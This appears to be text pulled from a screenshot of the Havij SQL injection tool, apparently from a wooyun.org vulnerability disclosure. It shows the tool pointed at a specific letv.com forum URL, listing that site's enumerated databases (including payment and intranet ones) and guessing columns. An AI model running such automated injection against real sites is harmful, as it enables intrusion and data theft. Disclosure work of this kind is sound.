 Havij
Target: http://game.letv.com/bbs/space.php?uid=100000005
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data: noneNo=88952634&amount=88952634&total=88952634&mobileNo=50
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setti
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
[Table]warnings
[Table]words
users
information_schema
letv_card
letv_cms
letv_factory_page
letv_intranet
letv_paycenter
letv_tools
test
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Finding Columns Clear Log
Http Error: 302 Moved Temporarily
It seems information_schema table does not exist! Trying to guess columns!
Guessing column(321/478): xar_name
www.wooyun.org